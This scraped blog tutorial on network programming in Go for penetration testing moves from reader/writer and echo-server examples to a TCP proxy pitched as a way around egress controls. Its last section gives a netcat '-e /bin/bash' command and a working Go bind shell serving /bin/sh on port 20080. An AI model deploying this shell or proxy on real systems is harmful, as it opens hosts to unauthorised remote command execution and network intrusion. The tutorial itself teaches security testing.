Go Pentester - TCP Proxy
Building a TCP Proxy
Using io.Reader and io.Writer
Essentially all input/output(I/O).

package main import (
"fmt"
"log"
"os"
) // FooReader defines an io.Reader to read from stdin.
type FooReader struct{} // Read reads data from stdin.
func (fooReader *FooReader) Read(b []byte) (int, error) {
fmt.Print("in > ")
return os.Stdin.Read(b)
} // FooWriter defines an io.Writer to write to Stdout.
type FooWriter struct{} // Write writes data to Stdout.
func (fooWriter *FooWriter) Write(b []byte) (int, error) {
fmt.Print("Out > ")
return os.Stdout.Write(b)
} func main() {
// Instantiate reader and writer.
var (
reader FooReader
writer FooWriter
) // Create buffer to hold input/output.
input := make([]byte, 4096) // Use reader to read input.
s, err := reader.Read(input)
if err != nil {
log.Fatalln("Unable to read data")
}
fmt.Printf("Read %d bytes from stdin\n", s) // Use writer to write output.
s, err = writer.Write(input)
if err != nil {
log.Fatalln("Unable to write data")
}
fmt.Printf("Wrote %d bytes to stdout\n", s)
}

Copy function in Go.
package main import (
"fmt"
"io"
"log"
"os"
) // FooReader defines an io.Reader to read from stdin.
type FooReader struct{} // Read reads data from stdin.
func (fooReader *FooReader) Read(b []byte) (int, error) {
fmt.Print("in > ")
return os.Stdin.Read(b)
} // FooWriter defines an io.Writer to write to Stdout.
type FooWriter struct{} // Write writes data to Stdout.
func (fooWriter *FooWriter) Write(b []byte) (int, error) {
fmt.Print("Out > ")
return os.Stdout.Write(b)
} func main() {
// Instantiate reader and writer.
var (
reader FooReader
writer FooWriter
) if _, err := io.Copy(&writer, &reader); err != nil {
log.Fatalln("Unable to read/write data")
}
}
Creating the Echo Server
Use net.Conn function in Go.
package main import (
"io"
"log"
"net"
) // echo is a handler function that simply echoes received data.
func echo(conn net.Conn) {
defer conn.Close() // Create a buffer to store received data
b := make([]byte, 512)
for {
// Receive data via conn.Read into a buffer.
size, err := conn.Read(b[0:])
if err == io.EOF {
log.Println("Client disconnected")
break
}
if err != nil {
log.Println("Unexpected error")
break
}
log.Printf("Received %d bytes: %s\n", size, string(b)) //Send data via conn.Write.
log.Println("Writing data")
if _, err := conn.Write(b[0:size]); err != nil {
log.Fatalln("Unable to write data")
}
}
} func main() {
// Bind to TCP port 20080 on all interfaces.
listener, err := net.Listen("tcp", ":20080")
if err != nil {
log.Fatalln("Unable to bind to port")
}
log.Println("Listening on 0.0.0.0:20080")
for {
// Wait for connection, Create net.Conn on connection established.
conn, err := listener.Accept()
log.Println("Received connection")
if err != nil {
log.Fatalln("Unable to accept connection")
}
// Handle the connection. Using goroutine for concurrency.
go echo(conn)
}
}

Using Telnet as the connecting client:

The server produces the following standard output:
Improving the Code by Creating a Buffered Listener.
Use bufio package in GO.
// echo is a handler function that simply echoes received data.
func echo(conn net.Conn) {
defer conn.Close() reader := bufio.NewReader(conn)
s, err := reader.ReadString('\n')
if err != nil {
log.Fatalln("Unable to read data")
}
log.Printf("Read %d bytes: %s", len(s), s) log.Println("Writing data")
writer := bufio.NewWriter(conn)
if _, err := writer.WriteString(s); err != nil {
log.Fatalln("Unable to write data")
}
writer.Flush()
}
Or use io.Copy in Go.
// echo is a handler function that simply echoes received data.
func echo(conn net.Conn) {
defer conn.Close()
// Copy data from io.Reader to io.Writer via io.Copy().
if _, err := io.Copy(conn, conn); err != nil {
log.Fatalln("Unable to read/write data")
}
}
Proxying a TCP Client
It is useful for trying to circumvent restrictive egress controls or to leverage a system to bypass network segmentation.
package main import (
"io"
"log"
"net"
) func handle(src net.Conn) {
dst, err := net.Dial("tcp", "destination.website:80")
if err != nil {
log.Fatalln("Unable to connect to our unreachable host")
}
defer dst.Close() // Run in goroutine to prevent io.Copy from blocking
go func() {
// Copy our source's output to the destination
if _, err := io.Copy(dst, src); err != nil {
log.Fatalln(err)
}
}()
// Copy our destination's output back to our source
if _, err := io.Copy(src, dst); err != nil {
log.Fatalln(err)
}
} func main() {
// Listen on local port 80
listener, err := net.Listen("tcp", ":80")
if err != nil {
log.Fatalln("Unable to bind to port")
} for {
conn, err := listener.Accept()
if err != nil {
log.Fatalln("Unable to accept connection")
}
go handle(conn)
}
}

Replicating Netcat for Command Execution
The following feature is not included in standard Linux builds.
nc -lp -e /bin/bash

Create it in GO!
Using PipeReader and PipeWriter allows you to
package main import (
"io"
"log"
"net"
"os/exec"
) func handle(conn net.Conn) { /*
* Explicitly calling /bin/sh and using -i for interactive mode
* so that we can use it for stdin and stdout.
* For Windows use exec.Command("cmd.exe")
*/
cmd := exec.Command("/bin/sh","-i")
rp, wp := io.Pipe()
// Set stdin to our connection
cmd.Stdin = conn
cmd.Stdout = wp
go io.Copy(conn, rp)
cmd.Run()
conn.Close()
} func main() {
listener, err := net.Listen("tcp", ":20080")
if err != nil {
log.Fatalln(err)
} for {
conn, err := listener.Accept()
if err != nil {
log.Fatalln(err)
}
go handle(conn)
}
}

Go Pentester - TCP Proxy的更多相关文章
- nginx tcp proxy 连接保持设置
根据前文Nginx tcp proxy module试用的设置,在测试环境中发现tcp连接经常掉线.在该项目站点上找到一个issue,也谈论这件事情,不过别人用在web socket协议上. 其实就是 ...
- 基于nginx的TCP Proxy实现数据库读写分离
nginx非常早就支持tcp proxy.可是一直不知道其使用,近期在nginx blog上看见了.一些实践者将其运用到数据库訪问的负载均衡以及实现读写分离,来提高数据库的吞吐量,这里我不会讲详细的搭 ...
- named piped tcp proxy 下载
named piped tcp proxy 在某DN上面下载很麻烦,还要登录什么的,分享出来!希望大家支持 链接:https://pan.baidu.com/s/1fdJD6O0qb8_BkkrnMy ...
- Proxy Server源码及分析(TCP Proxy源码 Socket实现端口映射)
版权声明:本文为博主原创文章,遵循 CC 4.0 by-sa 版权协议,转载请附上原文出处链接和本声明.本文链接:https://blog.csdn.net/u014530704/article/de ...
- Nginx TCP Proxy模块的编译安装
这次用一个国内开发者在GitHub上的开源项目https://github.com/yaoweibin/nginx_tcp_proxy_module 我的系统已经安装了最新的Nginx,现在需要下载源 ...
- iodine免费上网——本质就是利用dns tunnel建立tcp,然后tcp proxy来实现通过访问虚拟dns0网卡来访问你的dns 授权server
我的命令: server端: sudo iodined -P passwd -f -DD 10.0.0.100 abc.com client端(直连模式,-r表示使用xxx.abc.com的xxx来转 ...
- Go Pentester - TCP Scanner
Simple Port Scanner with Golang Use Go‘s net package: net.Dial(network, address string) package main ...
- tcp转发
Proxy.java package com.dc.tcp.proxy; import java.io.IOException; import java.net.ServerSocket; impor ...
- Linux 系统安全 抵御TCP的洪水
抵御TCP的洪水 分类: LINUX tcp_syn_retries :INTEGER默认值是5对 于一个新建连接,内核要发送多少个 SYN 连接请求才决定放弃.不应该大于255,默认值是5,对应于1 ...
随机推荐
- selenium(1)-详细解读元素定位的八种方式
安装selenium和下载webdriver 安装selenium pip install selenium pip install selenium -U (判断是否有最新版本) 下载drive ...
- WebBrowser禁用触摸缩放
最近做一个WPF触屏的项目,引用到WebBrowser控件,由于是触屏的所以控件里的网页可以缩放,客户提出要求,屏蔽这缩放功能. 于是网上找了很多资料,也换过控件,WebView2 控件使用Micro ...
- SpringMVC面试专题
SpringMVC面试专题 1. 简单的谈一下SpringMVC的工作流程? 流程 1.用户发送请求至前端控制器DispatcherServlet 2.DispatcherServlet收到请求调用H ...
- 我从LongAdder中窥探到了高并发的秘籍,上面只写了两个字...
这是why的第 53 篇原创文章 荒腔走板 大家好,我是why. 时间过的真是快,一周又要结束了.那么,你比上周更博学了吗?先来一个简短的荒腔走板,给冰冷的技术文注入一丝色彩. 上面这图是我之前拼的一 ...
- 微信小程序预览Word文档
<view data-url="https://xxxcom/attachment/word.docx" data-type="docx" catchta ...
- JavaScript基础函数的声明(014)
1.函数的重要地位 函数(functions)在JavaScript里有着重要的地位,其原因有二: 它们是一种特殊的对象 它们提供作用域 说函数在JavaScript里是特殊的对象,因为: 程序的执行 ...
- Apache POI 操作Excel(3)-- Excel基础
Excel基本组成 首先在生成Excel前,我们需要了解Excel文件的组织形式.一个Excel文件称为一个workbook,一个workerbook至少包含一个表单(sheet),一个表单有多个行( ...
- Redis系列(九):数据结构Hash之HDEL、HEXISTS、HGETALL、HKEYS、HLEN、HVALS命令
1.HDEL 从 key 指定的哈希集中移除指定的域.在哈希集中不存在的域将被忽略. 如果 key 指定的哈希集不存在,它将被认为是一个空的哈希集,该命令将返回0. 时间复杂度:O(N) N是被删除的 ...
- Redis系列(十二):数据结构SortedSet跳跃表中基本操作命令和源码解析
1.SkipList Redis的sortedSet数据结构是有序不重复的(索引为唯一的,数据(score)却可以重复), 跳表是redis的一个核心组件,也同时被广泛地运用到了各种缓存地实现当中,它 ...
- python数据结构-最全的六种排序
1.冒泡排序: 比较相邻的元素,如果第一个比第二个大,那就交换位置 让大的元素跟下一个相邻的元素作比较,如果大于交换位置 对所有元素重复以上步骤(除了最后一个),直到没有任何一个需要作对比 2.选择排 ...
